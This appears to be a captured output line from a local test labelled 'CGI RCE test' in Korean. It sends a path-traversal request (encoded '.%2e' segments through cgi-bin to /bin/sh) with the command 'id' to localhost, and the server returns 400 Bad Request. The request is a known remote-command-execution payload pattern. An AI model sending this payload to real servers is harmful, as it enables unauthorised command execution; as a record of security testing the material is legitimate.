 [+] CGI RCE 테스트:
http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh
cmd: id
Status: 400
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>